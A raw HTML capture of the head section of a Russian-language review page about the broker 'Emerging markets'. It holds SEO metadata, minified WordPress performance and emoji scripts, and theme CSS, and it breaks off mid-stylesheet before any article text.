

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/emerging-markets/
body_size: 36852
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Emerging markets (Эмерджинг маркетс) – обзор развода и отзывы клиентов | TrustViper</title>
	<meta name="description" content="Emerging markets (Эмерджинг маркетс) – анализ отзывов о форекс-мошеннике. Как обманывает брокер emerging-markets-group.com? Возврат и вывод денег с Эмерджинг маркетс, обзор работы брокера | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/emerging-markets/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Emerging markets (Эмерджинг маркетс) – обзор развода и отзывы клиентов | TrustViper" />
	<meta property="og:description" content="Emerging markets (Эмерджинг маркетс) – анализ отзывов о форекс-мошеннике. Как обманывает брокер emerging-markets-group.com? Возврат и вывод денег с Эмерджинг маркетс, обзор работы брокера | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/emerging-markets/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-19T07:43:21+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-logo.png" />
	<meta property="og:image:width" content="506" />
	<meta property="og:image:height" content="255" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 